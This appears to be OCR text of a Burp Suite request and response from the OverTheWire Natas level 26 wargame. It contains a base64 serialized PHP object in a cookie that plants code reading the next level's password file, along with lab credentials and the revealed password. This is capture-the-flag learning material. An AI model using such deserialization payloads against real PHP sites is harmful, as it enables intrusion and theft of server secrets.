 Request
Pretty Raw Hex \n
1 GET /img/log.php HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://natas26.natas.labs.overthewire.org/?x1=100&y1=0&x2=300&y2=300
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=bme14ksq8jt8spnj2dq45croj2; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozNDoiL3Zhci93d3cvbmF0YXMvbmF0
YXMyNi9pbWcvbG9nLnBocCI7czoxNToiAExvZ2dlcgBpbml0TXNnIjtzOjIzOiJTZXJpYWxpemF0aW9uIEJ1
Z2dzISEhCiI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOjYzOiI8P3BocCBlY2hvIGZpbGVfZ2V0X2NvbnRl
bnRzKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/PgoiO30%3D
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Aug 2021 05:59:13 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ
9
Password for next level is revealed